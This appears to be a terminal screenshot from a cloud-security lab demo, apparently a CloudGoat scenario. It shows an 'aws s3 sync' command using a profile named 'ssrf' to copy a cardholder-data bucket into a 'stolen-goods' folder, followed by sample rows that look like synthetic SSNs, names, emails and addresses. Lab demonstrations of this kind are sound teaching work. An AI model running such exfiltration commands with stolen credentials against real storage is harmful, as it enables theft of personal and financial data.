 demo:~/Downloads$ aws s3 sync --profile ssrf s3://cg-cardholder-data-bucket-cgid2yt4o4tq37 stolen-goods
download: s3://cg-cardholder-data-bucket-cgid2yt4o4tq37/cardholder_data_secondary.csv to stolen-goods/cardholder_data_secondary.csv
download: s3://cg-cardholder-data-bucket-cgid2yt4o4tq37/cardholder_data_primary.csv to stolen-goods/cardholder_data_primary.csv
download: s3://cg-cardholder-data-bucket-cgid2yt4o4tq37/cardholders_corporate.csv to stolen-goods/cardholders_corporate.csv
download: s3://cg-cardholder-data-bucket-cgid2yt4o4tq37/goat.png to stolen-goods/goat.png
demo:~/Downloads$ head stolen-goods/cardholder_data_primary.csv
ssn,id,first_name,last_name,email,gender,ip_address,address,city,state,zip
287-43-8531,1,Cooper,Luffman,cluffman0@nifty.com,Male,194.222.101.195,2 Killdeer Way,Atlanta,Georgia,30343
892-80-0931,2,Grata,Pulteneye,gpulteneye1@taobao.com,Female,161.4.88.129,486 Butterfield Crossing,Washington,District of Columbia,2050
502-50-6643,3,Rogerio,Glover,rglover2@nps.gov,Male,88.58.129.152,3 Granby Circle,Sacramento,California,94280
238-57-8444,4,Melisandra,Gunstone,mgunstone3@gnu.org,Female,56.162.161.35,68294 Schiller Lane,Washington,District of Columbia,20319